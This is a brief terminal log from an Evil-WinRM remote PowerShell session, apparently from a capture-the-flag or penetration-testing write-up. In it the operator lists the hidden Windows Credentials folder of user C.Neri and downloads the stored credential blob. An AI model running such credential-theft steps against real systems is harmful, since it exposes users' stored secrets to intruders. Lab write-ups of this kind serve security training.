 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> ls -force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          6/7/2024   5:08 PM            430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> download *
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\* to Credentials
Info: Download successful!
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials>